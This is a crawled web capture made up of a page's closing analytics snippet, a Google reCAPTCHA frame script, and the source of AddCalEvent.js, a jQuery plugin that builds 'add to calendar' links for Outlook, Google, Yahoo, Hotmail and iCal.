galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1fMEWUHkzMcO-GEAsIGYdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087941847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.abinskino.com/kinoCss/add-event/AddCalEvent.js
body_size: 19077
content:
/* global jQuery */
/**
!!!!!!!!!!!!!!!!!!!!!!!!!!
ROČNO POPRAVLJEN
dodana opcija ajaxmode



 * AddCalEvent.js

 * @author Mike Sendlakowski, msendlakowski@ebay.com
 *
 * Adds functionality to a button element to all users to add an event
 * to various calendar apps
 *
 * Usage:
 * All parameters are optional. However, if you want this to work for Outlook and iCal you must
 * provide the url that will generate the ics file response
 *
 * $(SELECTOR).addcalevent({
 *    'onclick': true,
 *    'apps': [1,2,4],
 *    'ics': '',
 *    'data': {}
 * });
 *
 * onclick: Open the dropdown on click rather than mouseover (default: false)
 * data: Event data (see below for format). This can also be set individually as a json string directly on each HTML element.
 * linkText: Array containing localized or customized text for the calendar links (order is critical)
 * ics: Url that will generate the server-side ics response based on the event details. Not optional if Outlook or iCal is needed.
 * apps: Array containing the applications available to the user. (default: [] - which is all apps)
 *            0 = Outlook
 *            1 = Google
 *            2 = Yahoo
 *            3 = Hotmail
 *            4 = iCal
 *
 * Format of event data object:
 *
 * title: '',
 * desc: '',
 * location: '',
 * url: '',         // only available in Yahoo calendars
 * organizer: {     // only available in Outlook
 *    name: '',
 *    email: ''
 * },
 * time: {
 *    start: '',    // 'month day, year 14:30:00'
 *    end: '',      // 'month day, year 14:30:00'
 *    zone: '',     // '+tt:tt' - plus or minus from UTC time zone (example: Pacific Daylight Time is '-07:00')
 *    allday: false
 * }
 *
 */

(function(window, $, undefined) {
    'use strict';

    // CONSTANTS
    var EVENT_SHOW = 'AddCalEvent:show',
    EVENT_ADDED = 'AddCalEvent:add',
    EVENT_INVALID = 'AddCalEvent:invalid',
    DEFAULT_EVENT = {
        title: '',
        desc: '',
        location: '',
        url: '',
        organizer: {name: '', email: ''},
        time: {
            start: '',
            end: '',
            zone: '00:00',
            allday: false
        }
    };

    $.addcalevent = function addcalevent(options, element) {
        this.el = $(element);
		// Flag the object in the event of a failed creation
		if (!this._create(options)) {
			this.failed = true;
		}
	};

	$.addcalevent.defaults = {
        onclick: false,
        apps: [],
        ics: '',
        ajaxmode: false,
        preVal: true,
        disabledClass: "dis",
        linkText: [
            'Outlook',
            'Google',
            'Yahoo',
            'Hotmail',
            'iCal'
        ]
    };

    $.addcalevent.prototype = {

		/*	
		----------------------------
		Private methods
		----------------------------
		*/

		_create: function(options){
			this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            this._attach();
            return true;
        },

        // add the basic hook to the button
        _attach: function() {
            var self = this;

            // handle clicking on a calendar link

            if (!this.options.ajaxmode) {    
                this.el.on('click', '.ace_opt', function(event){self._click(this, event);});
                // handle opening and closing the dropdown - always available for accessiblity
                this.el.on('click', function(event){self._clickShow(event);});
                $(document).on('click', function(){self._hide();});

                if(!this.options.onclick) {
                    this.el.on('mouseover', function(){self._show();});
                    this.el.on('mouseout', function(){self._hide();});
                }
            }   
            else {
                this.el.on('click', '.ace_ajax', function(event){self._click(this, event);});
            }
                
   
        },

        // onclick handler for button (not calendar links)
        _clickShow: function(event) {
            if(this.open) {
                this._hide();
            } else {
                this._show();
                this.open = true;
            }
            event.stopPropagation();
        },
        
        // show the dropdown
        _show: function() {
            var self = this;
            if(!this.dd) {
                this._createDropdown();
            }
            this.dd.stop();
            this.dd.clearQueue();
            if(this.opening) {  // its already started animating, so finish it immediately
                this.dd.show();
                self.dd.css(self.ddCss);               
            } else {
                this.dd.show('fast');
                this.opening = true;
                this._eventPublisher(EVENT_SHOW);
            }
        },

        // hide the dropdown
        _hide: function() {
            var self = this;
            if(!this.dd) { // if it doesn't have a dropdown then no need to hide it. duh!
                return;
            }
            this.open = false;
            this.dd.stop();
            this.dd.clearQueue();
            this.dd.hide('fast', function(){    
                self.opening = false;
                self.dd.css(self.ddCss); // reset the height and opacity, because the jquery animation was losing it when we call stop
            });
        },

        // create the dropdown
        _createDropdown: function(showOpts) {
            var isValid = this._sanitizeData();
            this._disable(!isValid);
            this.dd = $(this._createHtml(isValid));
            this.el.append(this.dd);
            this.ddCss = {
                height: this.dd.css("height"),
                opacity: 1
            }
        },

        _disable:function(disable){
            this.el.toggleClass(this.options.disabledClass, disable);
        },

        // create the html for the dropdown
        _createHtml: function(isValid) {
            var styleString = this._getStyle(),
            optionLinks = '';
            for(var i=0,j=this.options.linkText.length;i<j;i++) {
                if(this._isLinkNeeded(i)) {
                    optionLinks += '<a class="ace_opt" data-ace-id="'+ i +'" href="javascript:;">' + this.options.linkText[i] + '</a>';
                }
            }
            return '<div class="ace_dd" style="' + styleString + '">' + optionLinks + '</div>';
        },

        // test to see if we need to display this link
        _isLinkNeeded: function(linkId) {
            var isOK = false,
            appLength = this.options.apps.length;
            if(appLength === 0) {
                isOK = this._runIcsTest(linkId);
            } else {
                for(var y=0,z=this.options.apps.length;y<z;y++) {
                    if(this.options.apps[y] === linkId) {
                        isOK = this._runIcsTest(linkId);
                        break;
                    }
                }
            }
            return isOK;
        },

        // only show the outlook and ical links if the ics url is available
        _runIcsTest: function(linkId) {
            var isOK = false;
            if(linkId === 0 || linkId === 4) {
                if(this.options.ics !== '') {
                    isOK = true;
                }
            } else {
                isOK = true;
            }
            return isOK;
        },

        // get the absolute position and min-width based on the parent button
        // could cause issues if the button moves around the page dynamically when it resizes
        _getStyle: function() {
            var pos = this.el.position(),
            left = pos.left + parseFloat(this.el.css('marginLeft')),
            top = pos.top + this.el.outerHeight() + parseFloat(this.el.css('marginTop')) - 1,
            minwidth = this.el.outerWidth() - parseFloat(this.el.css('borderLeftWidth'))+35;

            
            return 'min-width:' + minwidth + 'px;top:' + top + 'px;left:' + left + 'px';
        },

        // make sure all event data is available and valid 
        _sanitizeData: function() {
            var testData = this._getDataFromEl(),
            isValid = true,
            zoneRegex = /^[\+\-]?[0-9]{2}:[0-9]{2}/;

            if(!testData) {
                testData = this.options.data;
            }
            this.options.data = $.extend(true, {}, DEFAULT_EVENT, testData);
            this.options.data.timeObj = {};

            // is the start date valid?
            this.options.data.timeObj.start = new Date(this.options.data.time.start);
            if(isNaN(this.options.data.timeObj.start.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidStartDate: this.options.data.time.start});
            }

            // is the end date valid?
            this.options.data.timeObj.end = new Date(this.options.data.time.end);
            if(isNaN(this.options.data.timeObj.end.getTime())) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidEndDate: this.options.data.time.end});
            }
            
            // is the time zone valid?
            this._lookupTimeZone();
            if(this.options.data.time.zone.length < 6) {
                this.options.data.time.zone = '+' + this.options.data.time.zone;
            }

            if(!zoneRegex.test(this.options.data.time.zone)) {
                isValid = false;
                this._eventPublisher(EVENT_INVALID, {invalidTimeZone: this.options.data.time.zone});
                this.options.data.time.zone = '+00:00';
            }

            return isValid;
        },

        // translates a time zone abbreviation to an offset, as long as
        // AddCalEventZones.js is loaded. But ideally the zone offset is identified on the server.
        _lookupTimeZone: function(){
            if(AddCalEventZones && AddCalEventZones[this.options.data.time.zone]) {
                this.options.data.time.zone = AddCalEventZones[this.options.data.time.zone];    
            }
        },

        // get the data from the html element rather than the plugin config
        _getDataFromEl: function(){
            var data = this.el.data('ace');
            if(typeof data === 'string') {
                this._eventPublisher(EVENT_INVALID, {invalidDataString: data});
                data = null;
            }
            return data;
        },

        // update the event options
        _update: function(options){
            this.options = $.extend(true, {}, $.addcalevent.defaults, options);
            if(this.options.preVal){
                this._disable(!this._sanitizeData());
            }
            return true;
        },

        // an event link was clicked
        _click: function(item, event) {
            var id = $(item).data('ace-id');
            this._addEvent(id);
            event.stopPropagation();
            this._hide();
        },

        // create an 'add to calendar' url and open it in a new window
        // most of the details were taken from this article:
        // http://richmarr.wordpress.com/2008/01/07/adding-events-to-users-calendars-part-2-web-calendars/
        _addEvent: function(calendarLinkType){
            var url,
                sameWindow;
            switch(calendarLinkType) {
            case 0:     //Outlook
            case 4:     // iCal
                url = this._getUrl_ics();
                sameWindow = true;
                break;
            case 1:     // Google
                url = this._getUrl_google();
                break;
            case 2:     // Yahoo
                url = this._getUrl_yahoo();
                break;
            case 3:     // Hotmail
                url = this._getUrl_hotmail();
                break;
            }
            if(url) {
                if(sameWindow) {
                    location.href = url;
                } else {
                    window.open(url, 'calendar');                    
                }
            }
            this._eventPublisher(EVENT_ADDED, {calendarLinkType: calendarLinkType, url: url});
        },

        _getUTCTime: function(dateObj) {
            var newDateObj = this._adjustToUTC(dateObj, this.options.data.time.zone);
            return this._getDatePart(newDateObj.getFullYear(),4) + this._getDatePart(newDateObj.getMonth()+1,2) + this._getDatePart(newDateObj.getDate(),2) + 'T' + this._getDatePart(newDateObj.getHours(),2) + this._getDatePart(newDateObj.getMinutes(),2) + this._getDatePart(newDateObj.getSeconds(),2) + 'Z';
        },

        // return a new date object based on dateObj and the zone
        _adjustToUTC: function(dateObj, zone){
            var dateOut = new Date(dateObj),
            hours, mins;

            if(isNaN(dateOut.getTime())) {
                return new Date();
            }

            // adjust to UTC
            hours = zone.substring(1,3);
            mins = zone.substring(4,6);
            if(zone.substring(0,1) === '-') {
                dateOut.setHours(dateOut.getHours() + (hours-0));
                dateOut.setMinutes(dateOut.getMinutes() + (mins-0));
            } else {
                dateOut.setHours(dateOut.getHours() - hours);
                dateOut.setMinutes(dateOut.getMinutes() - mins);
            }
            return dateOut;
        },

        _getDatePart: function(part, digits){
            part = part.toString();
            while(part.length < digits) {
                part = '0' + part;
            }
            return part;
        },
        
        _getDateDiff: function(startDate, endDate) {
            var diff = Math.floor((endDate - startDate)/60000),
            hours = Math.floor(diff/60),
            mins = diff - (hours * 60);
            return this._getDatePart(hours,2) + this._getDatePart(mins,2);
        },

        _getUrl_ics: function() {
            var data = this.options.data,
            url = this.options.ics;

            url += (url.indexOf('?') === -1) ? '?' : '&';
            url += 'title=' + encodeURIComponent(data.title);
            url += '&desc=' + encodeURIComponent(data.desc);
            url += '&start=' + this._getUTCTime(data.timeObj.start);
            url += '&end=' + this._getUTCTime(data.timeObj.end);
            url += '&loc=' + encodeURIComponent(data.location);
            url += '&org=' + encodeURIComponent(data.organizer.name);
            url += '&url=' + encodeURIComponent(data.url);
            url += '&offset=' + new Date().getTimezoneOffset();
            return url;
        },

        _getUrl_google: function() {
            var data = this.options.data,
            url = 'https://www.google.com/calendar/event?action=TEMPLATE';
            url += '&text=' + encodeURIComponent(data.title);
            url += '&details=' + encodeURIComponent(data.desc);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dates=' + encodeURIComponent(this._getUTCTime(data.timeObj.start) + '/' + this._getUTCTime(data.timeObj.end));  // time needs to be sent as UTC and let Google handle converting to local
            url += '&sprop=website:' + encodeURIComponent(data.url);
            url += '&sprop=name:' + encodeURIComponent(data.organizer.name);
            return url;
        },
        _getUrl_yahoo: function() {
            var data = this.options.data,
            url = 'https://calendar.yahoo.com?v=60';
            url += '&TITLE=' + encodeURIComponent(data.title);
            url += '&DESC=' + encodeURIComponent(data.desc);
            url += '&URL=' + encodeURIComponent(data.url);
            url += '&in_loc=' + encodeURIComponent(data.location);
            url += '&ST=' + this._getUTCTime(data.timeObj.start);
            url += '&DUR=' + this._getDateDiff(data.timeObj.start, data.timeObj.end);
            return url;
        },
        _getUrl_hotmail: function() {
            var data = this.options.data,
            url = 'https://calendar.live.com/calendar/calendar.aspx?rru=addevent';
            url += '&summary=' + encodeURIComponent(data.title);
            url += '&location=' + encodeURIComponent(data.location);
            url += '&dtstart=' + this._getUTCTime(data.timeObj.start);
            url += '&dtend=' + this._getUTCTime(data.timeObj.end);
            url += '&description=' + encodeURIComponent(data.desc);
            return url;
        },

        _eventPublisher: function(evt, evtObj) {
            evtObj = evtObj || {};
            evtObj.buttonId = this.el.attr('id');
            evtObj.data = this.options.data;
            $(document).trigger(evt, evtObj);
            if(window.console){
                window.console.log(evt);
                window.console.log(evtObj);
            }
        },

		/*	
		----------------------------
		Public methods
		----------------------------
		*/

		getEventData: function(returnObj) {
            this._sanitizeData();
            returnObj.data = this.options.data;
        },

        update: function(options){
            this._update(options);
        }
    };


	/*	
	----------------------------
	Function
	----------------------------
	*/

	$.fn.addcalevent = function addcalevent_init(options) {

		var thisCall = typeof options;

		switch (thisCall) {

            // allow users to call a specific public method 
        case 'string':
            var args = Array.prototype.slice.call(arguments, 1);
            try{
                this.each(function () {
                    var instance = $.data(this, 'addcalevent');
                    if (!instance) {
                        throw 'Method ' + options + ' cannot be called until addcalevent is setup';
                    }
                    if (!$.isFunction(instance[options]) || options.charAt(0) === '_') {
                        throw 'No such public method ' + options + ' for addcalevent';
                    }
                    // no errors!
                    instance[options].apply(instance, args);
                });
            } catch(err){
                if(window.console){
                    window.console.log(err);
                }
                return false;
            }
            break;

			// attempt to create
        case 'undefined':
        case 'object':
            this.each(function () {
                var instance = $.data(this, 'addcalevent');
                if (instance) {
                    // update options of current instance
                    instance.update(options);
                } else {
                    // initialize new instance
                    instance = new $.addcalevent(options, this);
                    // don't attach if instantiation failed
                    if (!instance.failed) {
                        $.data(this, 'addcalevent', instance);
                    }
                }
            });
            break;
        
        }
        return this;
    };

})(window, jQuery);
